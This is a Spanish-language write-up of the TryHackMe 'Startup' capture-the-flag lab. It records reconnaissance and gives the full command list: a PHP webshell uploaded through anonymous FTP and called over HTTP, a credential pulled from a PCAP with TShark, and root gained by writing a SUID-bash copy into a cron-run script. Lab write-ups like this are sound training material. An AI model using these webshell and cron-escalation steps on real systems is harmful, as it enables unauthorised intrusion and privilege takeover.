 PROTOCOLO FANTASMA
LAB-016
STARTUP
TryHackMe · Parrot OS · laboratorios FANTASMA
MÁQUINA COMPROMETIDA
ROOT CONFIRMADO
User flag recuperada; valor omitido
root.txt no mostrado · cuestionario no verificado
Dificultad no verificada · sin CVE confirmada
OBJETIVO DEL LABORATORIO
Enumerar servicios, obtener acceso
inicial, recuperar user.txt y escalar
privilegios hasta root.
INFORMACIÓN DEL LABORATORIO
Plataforma: TryHackMe · Máquina: Startup
IP sesión: 10.64.180.147 (dinámica)
SO: Ubuntu 16.04.7 · kernel 4.4.0-190
Estado: euid=0 confirmado; user flag obtenida
Dificultad y envío del cuestionario no verificados
HERRAMIENTAS UTILIZADAS
Nmap · Gobuster · curl · FTP · ExifTool
TShark · SSH · Bash · cron · printf
SERVICIOS IDENTIFICADOS
21/tcp · FTP · vsftpd 3.0.3
22/tcp · SSH · OpenSSH 7.2p2
Ubuntu 4ubuntu2.10 · 80/tcp HTTP
Apache 2.4.18 · CVE no confirmada
HALLAZGOS / VULNERABILIDADES
FTP anónimo escribible; carga visible y ejecutable
por HTTP.
Webshell PHP ejecuta comandos como www-data.
PCAP expuesto contenía una credencial SSH en
claro; valor omitido.
Cron ejecuta planner.sh → /etc/print.sh,
modificable por lennie; permitió Bash SUID y
euid=0.
FASES DEL ATAQUE · RUTA REAL OBSERVADA
1 · RECONOCIMIENTO
Nmap top 100: FTP 21, SSH 22, HTTP 80
Servicios/versiones con -sV -sC
2 · ENUMERACIÓN
FTP anonymous: notice.txt, important.jpg, ftp/
escribible
Gobuster → /files/; índice muestra ftp/
3 · ACCESO WEB
Subida de shell.php por FTP; llamada HTTP
/files/ftp/
cmd=id confirmó uid=33(www-data)
4 · PCAP / CREDENCIAL
/incidents/suspicious.pcapng copiado y descargado
TShark flujo TCP 7; credencial de lennie omitida
5 · ACCESO DE USUARIO
SSH como lennie; id/whoami confirmados
user.txt recuperada; valor omitido
6 · ESCALADA ROOT
planner.sh invoca /etc/print.sh, editable por lennie
Cron creó /tmp/rootbash SUID; -p → euid=0
COMANDOS EJECUTADOS · RECONOCIMIENTO / ACCESO
nmap -Pn --top-ports 100 -T4 10.64.180.147
nmap -Pn -sV -sC -p21,22,80 -T4 10.64.180.147
gobuster dir -u http://10.64.180.147 -w /usr/share/wordlists/dirb/common.txt
curl -sS --user anonymous:anonymous ftp://10.64.180.147/notice.txt
curl -sS --user anonymous:anonymous -T ~/Downloads/shell.php ftp://10.64.180.147/ftp/shell.php
curl -sS -G --data-urlencode 'cmd=id' http://10.64.180.147/files/ftp/shell.php
COMANDOS EJECUTADOS · PCAP / SSH / ROOT
tshark -r ~/Downloads/suspicious.pcapng -q -z conv,tcp
tshark -r ~/Downloads/suspicious.pcapng -q -z follow,tcp,ascii,7
ssh lennie@10.64.180.147
printf '#!/bin/bash\ncp /bin/bash /tmp/rootbash\nchmod 4755 /tmp/rootbash\n' > /etc/print.sh
/tmp/rootbash -p → whoami: root · id: euid=0(root)
DOCUMENTACIÓN / REFERENCIAS
TryHackMe: tryhackme.com/room/startup
Repo: README · 01-Informes · 02-Reconocimiento · 03-Explotacion ·
04-Imagenes · 05-Evidencias · 06-Comandos
RECOMENDACIONES
Deshabilitar FTP anónimo; aislar cargas e impedir ejecución PHP.
Proteger PCAP y rotar credenciales expuestas.
Cron: scripts propiedad de root y no modificables.
RESULTADO / CONCLUSIÓN
Root confirmado; user flag recuperada. Valores no publicados.
root.txt y envío del cuestionario no verificados.
FANTASMA · LAB-016 STARTUP · SIN CREDENCIALES NI VALORES DE FLAGS · CARMESÍ / CIAN / ÁMBAR / VERDE